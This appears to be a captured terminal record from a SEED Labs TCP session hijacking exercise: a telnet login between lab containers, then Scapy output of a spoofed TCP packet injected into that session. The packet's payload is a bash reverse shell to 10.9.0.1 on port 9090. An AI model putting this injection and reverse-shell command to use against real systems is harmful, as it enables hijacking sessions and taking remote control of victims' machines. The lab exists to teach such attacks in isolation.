 root@ac72a1fb6f7d:/# telnet 10.9.0.7
Trying 10.9.0.7...
Connected to 10.9.0.7.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
d56d92d9c8b1 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Jan 24 15:44:55 UTC 2022 from user1-10.9.0.6.net-10.9.0.0 on pts/7
seed@d56d92d9c8b1:~$
seed@d56d92d9c8b1:~$
seed@d56d92d9c8b1:~$ aaaaaaaaa
root@VM:/volumes# python3 ./TCP_hijacking_reverse_shell.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.7'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 55318           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 2969914343      (0)
ack        : IntField                            = 2146214967      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\n /bin/bash -i > /dev/tcp/10.9.0.1/9
090 0<&1 2>&1 \n' (b'')
root@VM:/volumes#
sudo Labsetup
attacker_tel...
user
attacker_h...
victim